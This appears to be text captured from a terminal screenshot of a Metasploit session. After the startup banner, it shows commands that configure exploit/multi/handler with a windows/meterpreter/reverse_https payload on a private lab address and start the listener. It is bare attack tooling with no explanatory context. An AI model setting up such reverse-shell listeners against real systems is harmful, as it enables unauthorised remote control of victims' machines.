 1 2 3 4 4 3 13:53
Shell No.1
File Actions Edit View Help
################## ####
############ ##
######## ###
######### #####
############ ######
######## #########
##### ########
### #########
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
https://metasploit.com
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
msf6 >
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set lhost 192.168.98.128
lhost => 192.168.98.128
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.98.128:4444